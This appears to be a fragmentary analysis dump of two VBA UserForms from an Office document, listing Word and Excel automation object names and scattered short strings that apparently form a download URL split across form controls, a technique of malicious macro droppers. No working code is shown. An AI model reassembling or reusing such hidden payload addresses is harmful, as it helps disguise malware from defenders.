 210 - UserForm1 (UserForm)
123
i5x0wbqe81s word.application
0 excel.application
210 - UserForm2 (UserForm)
321
Nba hp
Uv J1 cQ
com/ 11.p enly
gem. aat q7
heav fbF s://
8q http